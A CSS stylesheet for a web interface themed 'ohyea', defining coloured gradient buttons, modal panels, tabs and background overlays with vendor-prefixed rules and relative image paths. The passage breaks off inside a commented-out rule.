.ohyea__form_select:focus::-webkit-input-placeholder,
.ohyea__form_select:focus::placeholder,
.ohyea__form_select:hover:-moz-placeholder,
.ohyea__form_select:hover:-ms-input-placeholder,
.ohyea__form_select:hover::-moz-placeholder,
.ohyea__form_select:hover::-webkit-input-placeholder,
.ohyea__form_select:hover::placeholder {
    color: white;
    opacity: 0.9;
    font-weight: 100;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset
}


.ohyea__guild-border-bottom,
.ohyea__guild-border-top {
    position: relative;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block
}

    .ohyea__guild-border-bottom:after,
    .ohyea__guild-border-top:after {
        position: absolute;
        background: rgba(255, 255, 255, 0);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
        background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(45%, #00c1f6), color-stop(65%, #00c1f6), color-stop(100%, rgba(255, 255, 255, 0)));
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
        background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
        background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
        background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(35%, #00c1f6), color-stop(65%, #00c1f6), to(rgba(255, 255, 255, 0)));
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
        height: 2px;
        width: 100%;
        left: 0;
        content: ""
    }

.ohyea__guild-avatar .overlay,
.ohyea__guild-avatar img,
.ohyea__guild-banner .overlay {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-height: 130px;
    min-height: 125px;
    top: 50%
}

.ohyea__text-gradient--yellow,
.ohyea__title {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    text-shadow: none;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s;
    color: #fff600;
}

.ohyea__bg--overlay,
.ohyea__bg.type-2,
.ohyea__bg.type-3,
.ohyea__modal-small_title,
.ohyea__modal_body:after {
    background: -webkit-gradient(linear, left top, left bottom, from(#2c0901), color-stop(55%, #380c01), to(#300a01));
    background: -webkit-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: -o-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: linear-gradient(to bottom, #2c0901 0%, #380c01 55%, #300a01 100%)
}

@-webkit-keyframes ohyeah-hover-btn {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    25% {
        -webkit-transform: scale(0.95);
        transform: scale(0.95)
    }

    55% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    95% {
        -webkit-transform: scale(1.01);
        transform: scale(1.01)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes ohyeah-hover-btn {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    25% {
        -webkit-transform: scale(0.95);
        transform: scale(0.95)
    }

    55% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    95% {
        -webkit-transform: scale(1.01);
        transform: scale(1.01)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.ohyea__modal-small_contain,
.ohyea__modal_block,
.ohyea__modal_message,
.ohyea__panel-content,
.ohyea__panel-header,
.ohyea__tabs_title {
    background: -webkit-gradient(linear, left top, left bottom, from(#2c0901), color-stop(55%, #380c01), to(#300a01));
    background: -webkit-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: -o-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: linear-gradient(to bottom, #2c0901 0%, #380c01 55%, #300a01 100%)
}

.ohyea__modal_header:after,
.ohyea__modal_header:before,
.ohyea__modal_header > .light,
.ohyea__modal_header > .light2,
.ohyea__modal_header > .light:after,
.ohyea__modal_header > .light:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 0
}

@-webkit-keyframes ohyea-hover-left {
    0% {
        width: 100%;
        opacity: 0.5
    }

    to {
        width: 20%;
        opacity: 1
    }
}

@keyframes ohyea-hover-left {
    0% {
        width: 100%;
        opacity: 0.5
    }

    to {
        width: 20%;
        opacity: 1
    }
}

select.ohyea__input option {
    color: #99482c
}

body {
    font-family: ohyea_font_1, "helvetica", "Arial", "Tahoma", sans-serif;
    letter-spacing: 0.5px;
    background-image: url("/Content/ohyea/orange/export/imgs/bg/bg.jpg");
    background-size: cover
}

    body .copyright {
        background-image: url("/Content/ohyea/orange/export/imgs/bg/bg-copy.png");
        background-size: cover;
        min-height: 80px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        color: white;
        font-size: 1.1em;
        position: relative
    }

.ohyea {
}

    .ohyea * {
        outline: none !important;
        border: none !important;
        background: transparent;
        opacity: 1;
        font-family: ohyea_font_1, "helvetica", "Arial", "Tahoma", sans-serif
    }

.ohyea__demo {
    padding: 1rem;
    font-size: 16px;
    color: black;
    background: #62001a
}

.ohyea__btn {
    outline: none;
    border: none;
    -webkit-transition: border 0.63s ease, -webkit-box-shadow 0.43s ease-in;
    transition: border 0.63s ease, -webkit-box-shadow 0.43s ease-in;
    -o-transition: border 0.63s ease, box-shadow 0.43s ease-in;
    transition: border 0.63s ease, box-shadow 0.43s ease-in;
    transition: border 0.63s ease, box-shadow 0.43s ease-in, -webkit-box-shadow 0.43s ease-in;
    max-width: 100%;
    max-height: 81px;
    -webkit-box-shadow: inset 0 0 8px 3px #ffdc7f;
    box-shadow: inset 0 0 8px 3px #ffdc7f;
    padding: 0;
    border-radius: 2em;
    position: relative;
    -webkit-transition: -webkit-filter 0.23s ease-in, -webkit-box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: -webkit-filter 0.23s ease-in, -webkit-box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    -o-transition: filter 0.23s ease-in, box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: filter 0.23s ease-in, box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: filter 0.23s ease-in, box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-filter 0.23s ease-in, -webkit-box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1)
}

    .ohyea__btn:hover {
        border-color: #4c2417;
        -webkit-filter: brightness(1.1);
        filter: brightness(1.1);
        -webkit-box-shadow: 1px 5px 0 0 rgba(0, 0, 0, 0.35);
        box-shadow: 1px 5px 0 0 rgba(0, 0, 0, 0.35)
    }

        .ohyea__btn:hover:after {
            display: none
        }

    .ohyea__btn * {
        cursor: pointer
    }

    .ohyea__btn.un-hover:hover {
        border-color: unset !important;
        -webkit-filter: unset !important;
        filter: unset !important;
        -webkit-box-shadow: unset !important;
        box-shadow: unset !important
    }

.ohyea__btn--default {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

    .ohyea__btn--default .light,
    .ohyea__btn--default .light:after,
    .ohyea__btn--default .overlay,
    .ohyea__btn--default .pattern {
        border-radius: 2em;
        overflow: hidden
    }

    .ohyea__btn--default:after,
    .ohyea__btn--default:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        content: "";
        border-radius: 2em;
        overflow: hidden;
        pointer-events: none
    }

    .ohyea__btn--default:before {
        background: #824716;
        top: 0%;
        background: -webkit-gradient(linear, left top, right top, from(#97642e), color-stop(12%, #97642e), color-stop(50%, #fdd679), color-stop(91%, #97642e), to(#97642e));
        background: -webkit-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
        background: -o-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
        background: linear-gradient(90deg, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%)
    }

    .ohyea__btn--default:after {
        left: 1px;
        bottom: -3px;
        width: 100%;
        height: 100%;
        content: "";
        background: #824716;
        position: absolute;
        z-index: 0
    }

    .ohyea__btn--default .light,
    .ohyea__btn--default .overlay,
    .ohyea__btn--default .pattern {
        position: absolute;
        max-width: 100%;
        width: 100%;
        overflow: hidden;
        left: 0;
        pointer-events: none
    }

    .ohyea__btn--default .pattern {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/default/pattern.png");
        background-size: cover;
        z-index: 4;
        overflow: unset;
        top: 0%;
        height: 100%;
        -webkit-box-shadow: inset 0 0 4px 1px #fff185;
        box-shadow: inset 0 0 4px 1px #fff185
    }

    .ohyea__btn--default .overlay {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/default/overlay.png");
        background-size: cover;
        z-index: 2;
        background-position: center;
        height: 50%;
        top: 0%
    }

    .ohyea__btn--default .light {
        height: 50%;
        background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light.png");
        background-size: contain;
        max-width: 90%;
        left: 5%;
        bottom: 0;
        opacity: 1;
        z-index: 2
    }

        .ohyea__btn--default .light:after {
            width: 100%;
            height: 100%;
            position: absolute;
            content: "";
            background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light_2.png");
            left: 0;
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
            bottom: 0;
            -webkit-filter: brightness(1.5);
            filter: brightness(1.5)
        }

    .ohyea__btn--default label {
        color: #331904;
        position: relative;
        z-index: 1;
        text-shadow: -0.5px 0px 2px #fff185, -0.5px 0.5px 2px #fff185, 0px 0.5px 2px #fff185;
        font-weight: bold;
        z-index: 5;
        margin-bottom: 0;
        margin: 0 8px;
        pointer-events: none
    }

.ohyea__btn--green {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

    .ohyea__btn--green .light,
    .ohyea__btn--green .light:after,
    .ohyea__btn--green .overlay,
    .ohyea__btn--green .pattern {
        border-radius: 2em;
        overflow: hidden
    }

    .ohyea__btn--green:after,
    .ohyea__btn--green:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        content: "";
        border-radius: 2em;
        overflow: hidden;
        pointer-events: none
    }

    .ohyea__btn--green:before {
        background: #132119;
        top: 0%;
        background: -webkit-gradient(linear, left top, right top, from(#1ca71d), color-stop(12%, #1ca71d), color-stop(50%, #a0f985), color-stop(91%, #1ca71d), to(#1ca71d));
        background: -webkit-linear-gradient(left, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%);
        background: -o-linear-gradient(left, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%);
        background: linear-gradient(90deg, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%)
    }

    .ohyea__btn--green:after {
        left: 1px;
        bottom: -3px;
        width: 100%;
        height: 100%;
        content: "";
        background: #132119;
        position: absolute;
        z-index: 0
    }

    .ohyea__btn--green .light,
    .ohyea__btn--green .overlay,
    .ohyea__btn--green .pattern {
        position: absolute;
        max-width: 100%;
        width: 100%;
        overflow: hidden;
        left: 0;
        pointer-events: none
    }

    .ohyea__btn--green .pattern {
        background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
        background-position: -1269px -50px;
        z-index: 4;
        overflow: unset;
        top: 0%;
        height: 100%;
        -webkit-box-shadow: inset 0 0 4px 1px #6ff170;
        box-shadow: inset 0 0 4px 1px #6ff170
    }

    .ohyea__btn--green .overlay {
        background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
        background-position: -0px -0px;
        z-index: 2;
        height: 50%;
        top: 0%
    }

    .ohyea__btn--green .light {
        height: 100%;
        background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
        background-position: -257px -0px;
        max-width: 90%;
        left: 5%;
        bottom: 0;
        opacity: 1;
        z-index: 2
    }


        .ohyea__btn--green .light:after {
            width: 100%;
            height: 100%;
            position: absolute;
            content: "";
            background-image: url("/Content/ohyea/orange/export/imgs/btn/green/light_2.png");
            left: 0;
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
            bottom: 0;
            -webkit-filter: brightness(1.5);
            filter: brightness(1.5)
        }

    .ohyea__btn--green label {
        color: #064c23;
        position: relative;
        z-index: 1;
        text-shadow: -0.5px 0px 2px #6ff170, -0.5px 0.5px 2px #6ff170, 0px 0.5px 2px #6ff170;
        font-weight: bold;
        z-index: 5;
        margin-bottom: 0;
        margin: 0 8px;
        pointer-events: none
    }

.ohyea__btn--grey {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

    .ohyea__btn--grey .light,
    .ohyea__btn--grey .light:after,
    .ohyea__btn--grey .overlay,
    .ohyea__btn--grey .pattern {
        border-radius: 2em;
        overflow: hidden
    }

    .ohyea__btn--grey:after,
    .ohyea__btn--grey:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        content: "";
        border-radius: 2em;
        overflow: hidden;
        pointer-events: none
    }

    .ohyea__btn--grey:before {
        background: #444;
        top: 0%;
        background: -webkit-gradient(linear, left top, right top, from(#ccc), color-stop(12%, #ccc), color-stop(50%, #3d3d3d), color-stop(91%, #ccc), to(#ccc));
        background: -webkit-linear-gradient(left, #ccc 0%, #ccc 12%, #3d3d3d 50%, #ccc 91%, #ccc 100%);
        background: -o-linear-gradient(left, #ccc 0%, #ccc 12%, #3d3d3d 50%, #ccc 91%, #ccc 100%);
        background: linear-gradient(90deg, #ccc 0%, #ccc 12%, #3d3d3d 50%, #ccc 91%, #ccc 100%)
    }

    .ohyea__btn--grey:after {
        left: 1px;
        bottom: -3px;
        width: 100%;
        height: 100%;
        content: "";
        background: #444;
        position: absolute;
        z-index: 0
    }

    .ohyea__btn--grey .light,
    .ohyea__btn--grey .overlay,
    .ohyea__btn--grey .pattern {
        position: absolute;
        max-width: 100%;
        width: 100%;
        overflow: hidden;
        left: 0;
        pointer-events: none
    }

    .ohyea__btn--grey .pattern {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/pattern.png");
        background-size: cover;
        z-index: 4;
        overflow: unset;
        top: 0%;
        height: 100%;
        -webkit-box-shadow: inset 0 0 4px 1px #eee;
        box-shadow: inset 0 0 4px 1px #eee
    }

    .ohyea__btn--grey .overlay {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/overlay.png");
        background-size: cover;
        z-index: 2;
        background-position: center;
        height: 50%;
        top: 0%
    }

    .ohyea__btn--grey .light {
        height: 50%;
        background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/light.png");
        background-size: contain;
        max-width: 90%;
        left: 5%;
        bottom: 0;
        opacity: 1;
        z-index: 2
    }

        .ohyea__btn--grey .light:after {
            width: 100%;
            height: 100%;
            position: absolute;
            content: "";
            background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/light_2.png");
            left: 0;
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
            bottom: 0;
            -webkit-filter: brightness(1.5);
            filter: brightness(1.5)
        }

    .ohyea__btn--grey label {
        color: #2d2d2d;
        position: relative;
        z-index: 1;
        text-shadow: -0.5px 0px 2px #eee, -0.5px 0.5px 2px #eee, 0px 0.5px 2px #eee;
        font-weight: bold;
        z-index: 5;
        margin-bottom: 0;
        margin: 0 8px;
        pointer-events: none
    }

.ohyea__btn--blue {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

    .ohyea__btn--blue .light,
    .ohyea__btn--blue .light:after,
    .ohyea__btn--blue .overlay,
    .ohyea__btn--blue .pattern {
        border-radius: 2em;
        overflow: hidden
    }

    .ohyea__btn--blue:after,
    .ohyea__btn--blue:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        content: "";
        border-radius: 2em;
        overflow: hidden;
        pointer-events: none
    }

    .ohyea__btn--blue:before {
        background: #153377;
        top: 0%;
        background: -webkit-gradient(linear, left top, right top, from(#2290d2), color-stop(12%, #2290d2), color-stop(50%, #68add6), color-stop(91%, #2290d2), to(#2290d2));
        background: -webkit-linear-gradient(left, #2290d2 0%, #2290d2 12%, #68add6 50%, #2290d2 91%, #2290d2 100%);
        background: -o-linear-gradient(left, #2290d2 0%, #2290d2 12%, #68add6 50%, #2290d2 91%, #2290d2 100%);
        background: linear-gradient(90deg, #2290d2 0%, #2290d2 12%, #68add6 50%, #2290d2 91%, #2290d2 100%)
    }

    .ohyea__btn--blue:after {
        left: 1px;
        bottom: -3px;
        width: 100%;
        height: 100%;
        content: "";
        background: #153377;
        position: absolute;
        z-index: 0
    }

    .ohyea__btn--blue .light,
    .ohyea__btn--blue .overlay,
    .ohyea__btn--blue .pattern {
        position: absolute;
        max-width: 100%;
        width: 100%;
        overflow: hidden;
        left: 0;
        pointer-events: none
    }

    .ohyea__btn--blue .pattern {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/pattern.png");
        background-size: cover;
        z-index: 4;
        overflow: unset;
        top: 0%;
        height: 100%;
        -webkit-box-shadow: inset 0 0 4px 1px #93bde8;
        box-shadow: inset 0 0 4px 1px #93bde8
    }

    .ohyea__btn--blue .overlay {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/overlay.png");
        background-size: cover;
        z-index: 2;
        background-position: center;
        height: 50%;
        top: 0%
    }

    .ohyea__btn--blue .light {
        height: 50%;
        background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/light.png");
        background-size: contain;
        max-width: 90%;
        left: 5%;
        bottom: 0;
        opacity: 1;
        z-index: 2
    }

        .ohyea__btn--blue .light:after {
            width: 100%;
            height: 100%;
            position: absolute;
            content: "";
            background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/light_2.png");
            left: 0;
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
            bottom: 0;
            -webkit-filter: brightness(1.5);
            filter: brightness(1.5)
        }

    .ohyea__btn--blue label {
        color: #1d4192;
        position: relative;
        z-index: 1;
        text-shadow: -0.5px 0px 2px #93bde8, -0.5px 0.5px 2px #93bde8, 0px 0.5px 2px #93bde8;
        font-weight: bold;
        z-index: 5;
        margin-bottom: 0;
        margin: 0 8px;
        pointer-events: none
    }

.ohyea__btn--red {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

    .ohyea__btn--red .light,
    .ohyea__btn--red .light:after,
    .ohyea__btn--red .overlay,
    .ohyea__btn--red .pattern {
        border-radius: 2em;
        overflow: hidden
    }

    .ohyea__btn--red:after,
    .ohyea__btn--red:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        content: "";
        border-radius: 2em;
        overflow: hidden;
        pointer-events: none
    }

    .ohyea__btn--red:before {
        background: #5a0303;
        top: 0%;
        background: -webkit-gradient(linear, left top, right top, from(#c72130), color-stop(12%, #c72130), color-stop(50%, #ffaaaa), color-stop(91%, #c72130), to(#c72130));
        background: -webkit-linear-gradient(left, #c72130 0%, #c72130 12%, #ffaaaa 50%, #c72130 91%, #c72130 100%);
        background: -o-linear-gradient(left, #c72130 0%, #c72130 12%, #ffaaaa 50%, #c72130 91%, #c72130 100%);
        background: linear-gradient(90deg, #c72130 0%, #c72130 12%, #ffaaaa 50%, #c72130 91%, #c72130 100%)
    }

    .ohyea__btn--red:after {
        left: 1px;
        bottom: -3px;
        width: 100%;
        height: 100%;
        content: "";
        background: #5a0303;
        position: absolute;
        z-index: 0
    }

    .ohyea__btn--red .light,
    .ohyea__btn--red .overlay,
    .ohyea__btn--red .pattern {
        position: absolute;
        max-width: 100%;
        width: 100%;
        overflow: hidden;
        left: 0;
        pointer-events: none
    }

    .ohyea__btn--red .pattern {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/red/pattern.png");
        background-size: cover;
        z-index: 4;
        overflow: unset;
        top: 0%;
        height: 100%;
        -webkit-box-shadow: inset 0 0 4px 1px #ffbbbb;
        box-shadow: inset 0 0 4px 1px #ffbbbb
    }

    .ohyea__btn--red .overlay {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/red/overlay.png");
        background-size: cover;
        z-index: 2;
        background-position: center;
        height: 50%;
        top: 0%
    }

    .ohyea__btn--red .light {
        height: 50%;
        background-image: url("/Content/ohyea/orange/export/imgs/btn/red/light.png");
        background-size: contain;
        max-width: 90%;
        left: 5%;
        bottom: 0;
        opacity: 1;
        z-index: 2
    }

        .ohyea__btn--red .light:after {
            width: 100%;
            height: 100%;
            position: absolute;
            content: "";
            background-image: url("/Content/ohyea/orange/export/imgs/btn/red/light_2.png");
            left: 0;
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
            bottom: 0;
            -webkit-filter: brightness(1.5);
            filter: brightness(1.5)
        }

    .ohyea__btn--red label {
        color: #691212;
        position: relative;
        z-index: 1;
        text-shadow: -0.5px 0px 2px #ffbbbb, -0.5px 0.5px 2px #ffbbbb, 0px 0.5px 2px #ffbbbb;
        font-weight: bold;
        z-index: 5;
        margin-bottom: 0;
        margin: 0 8px;
        pointer-events: none
    }

.ohyea__btn--yellow {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

    .ohyea__btn--yellow .light,
    .ohyea__btn--yellow .light:after,
    .ohyea__btn--yellow .overlay,
    .ohyea__btn--yellow .pattern {
        border-radius: 2em;
        overflow: hidden
    }

    .ohyea__btn--yellow:after,
    .ohyea__btn--yellow:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        content: "";
        border-radius: 2em;
        overflow: hidden;
        pointer-events: none
    }

    .ohyea__btn--yellow:before {
        background: #824716;
        top: 0%;
        background: -webkit-gradient(linear, left top, right top, from(#97642e), color-stop(12%, #97642e), color-stop(50%, #fdd679), color-stop(91%, #97642e), to(#97642e));
        background: -webkit-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
        background: -o-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
        background: linear-gradient(90deg, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%)
    }

    .ohyea__btn--yellow:after {
        left: 1px;
        bottom: -3px;
        width: 100%;
        height: 100%;
        content: "";
        background: #824716;
        position: absolute;
        z-index: 0
    }

    .ohyea__btn--yellow .light,
    .ohyea__btn--yellow .overlay,
    .ohyea__btn--yellow .pattern {
        position: absolute;
        max-width: 100%;
        width: 100%;
        overflow: hidden;
        left: 0;
        pointer-events: none
    }

    .ohyea__btn--yellow .pattern {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/default/pattern.png");
        background-size: cover;
        z-index: 4;
        overflow: unset;
        top: 0%;
        height: 100%;
        -webkit-box-shadow: inset 0 0 4px 1px #fff185;
        box-shadow: inset 0 0 4px 1px #fff185
    }

    .ohyea__btn--yellow .overlay {
        background-image: url("/Content/ohyea/orange/export/imgs/btn/default/overlay.png");
        background-size: cover;
        z-index: 2;
        background-position: center;
        height: 50%;
        top: 0%
    }

    .ohyea__btn--yellow .light {
        height: 50%;
        background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light.png");
        background-size: contain;
        max-width: 90%;
        left: 5%;
        bottom: 0;
        opacity: 1;
        z-index: 2
    }

        .ohyea__btn--yellow .light:after {
            width: 100%;
            height: 100%;
            position: absolute;
            content: "";
            background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light_2.png");
            left: 0;
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
            bottom: 0;
            -webkit-filter: brightness(1.5);
            filter: brightness(1.5)
        }

    .ohyea__btn--yellow label {
        color: #331904;
        position: relative;
        z-index: 1;
        text-shadow: -0.5px 0px 2px #fff185, -0.5px 0.5px 2px #fff185, 0px 0.5px 2px #fff185;
        font-weight: bold;
        z-index: 5;
        margin-bottom: 0;
        margin: 0 8px;
        pointer-events: none
    }

.ohyea__btn--fullwidth {
    width: 100%;
    margin: 12px auto 24px auto
}

.ohyea__btn--small {
    height: 40px !important;
    border-radius: 2em !important;
    min-height: unset;
    margin-bottom: 0
}

    .ohyea__btn--small label {
        font-size: 1em
    }

.ohyea__btn--medium {
    border-radius: 2em !important
}

.ohyea__btn--large {
    border-radius: 2em !important;
    min-width: 190px;
    min-height: 50px
}

.ohyea__btn--center {
    margin: auto
}

.ohyea__btn--uppercase label {
    text-transform: uppercase !important
}

.ohyea__bg {
    position: relative;
    z-index: 1
}

.ohyea__bg--red:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(119, 0, 21, 0.65)
}

.ohyea__bg--dark {
    position: relative;
    z-index: 0 !important
}

    .ohyea__bg--dark:after,
    .ohyea__bg--dark:before {
        -webkit-transition: all 0.23s ease;
        -o-transition: all 0.23s ease;
        transition: all 0.23s ease;
        width: 0;
        height: 100%;
        left: 0;
        bottom: 0;
        content: "";
        position: absolute;
        z-index: -1
    }

    .ohyea__bg--dark:before {
        width: 100%;
        background: rgba(0, 0, 0, 0.35)
    }

    .ohyea__bg--dark:after {
        width: 90%;
        -webkit-filter: blur(6px);
        filter: blur(6px);
        background: transparent
    }

.ohyea__bg--pink {
    background: #ce0024;
    background: -moz-linear-gradient(left, #ce0024 0%, #ce0024 45%, transparent 100%);
    background: -webkit-linear-gradient(left, #ce0024 0%, #ce0024 45%, transparent 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ce0024), color-stop(45%, #ce0024), to(transparent));
    background: -o-linear-gradient(left, #ce0024 0%, #ce0024 45%, transparent 100%);
    background: linear-gradient(to right, #ce0024 0%, #ce0024 45%, transparent 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ce0024', endColorstr='#7db9e8', GradientType=1)
}

.ohyea__bg--white {
    background-color: #fff
}

.ohyea__bg.type-1 {
    opacity: 1
}

    .ohyea__bg.type-1 .ohyea__bg--overlay-hozital {
        background: url("/Content/ohyea/orange/export/imgs/bg/t-1.png");
        background-repeat: repeat;
        background-size: 32px
    }

.ohyea__bg.type-2 {
    opacity: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background: url("/Content/ohyea/orange/export/imgs/bg/t-2.png")
}

    .ohyea__bg.type-2:after {
        content: none
    }

.ohyea__bg.type-3 {
    opacity: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #2d0901 !important
}

    .ohyea__bg.type-3:after {
        content: none
    }

.ohyea__bg--overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: 1;
    border-radius: 15px;
    overflow: hidden;
    border-radius: 8px;
    top: 0;
    left: 0
}

.ohyea__bg--overlay-hozital {
    position: absolute;
    width: 100%;
    z-index: 0;
    height: 100%;
    border-radius: 8px;
    overflow: hidden;
    top: 0;
    left: 0
}

.ohyea--demo {
    width: 200px;
    height: 200px;
    max-width: 200px;
    max-height: 200px;
    margin: 12px;
    display: inline-block
}

.ohyea__tabs {
    white-space: nowrap;
    overflow-x: auto;
    min-height: 50px;
    max-width: 100%;
    min-width: 100%;
    background: -webkit-gradient(linear, left bottom, left top, from(#820900), color-stop(16%, #820900), color-stop(91%, #2c0a01), to(#620903));
    background: -webkit-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: -o-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: linear-gradient(0deg, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    border-radius: 8px 8px 0 0;
    position: relative;
    border-bottom: none !important
}

/* .ohyea__tabs:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background:url("/Content/ohyea/orange/export/imgs/bg/tab_bg_ho.png");
    z-index: 0;
    opacity: 0.3;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: top center;
    min-height: 45px;
    display: block;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
